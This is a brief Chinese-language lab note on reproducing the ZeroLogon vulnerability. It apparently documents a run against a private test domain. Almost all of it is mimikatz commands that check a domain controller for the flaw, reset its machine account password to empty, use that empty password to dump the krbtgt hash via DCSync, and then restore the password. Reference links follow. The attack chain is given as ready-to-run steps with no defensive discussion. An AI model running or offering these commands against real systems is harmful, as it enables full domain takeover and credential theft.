ZeroLogon 复现
检测是否存在漏洞
lsadump::zerologon /target:192.168.81.137 /account:dian7server$
重置域控密码为空
lsadump::zerologon /target:192.168.81.137 /account:dian7server$ /exploit 
dcsync导出hash
lsadump::dcsync /domain:dian7.local /dc:dian7server /user:krbtgt /authuser:dian7server$ /authdomain:dian7 /authpassword:"" /authntlm
还原密码
lsadump::postzerologon /target:192.168.81.137 /account:dian7server$参考资料
http://www.saferoad.cc/notes/661.html
https://www.cnblogs.com/potatsoSec/p/13710947.html
https://stealthbits.com/blog/zerologon-from-zero-to-hero-part-2/
https://cloud.tencent.com/developer/article/1760129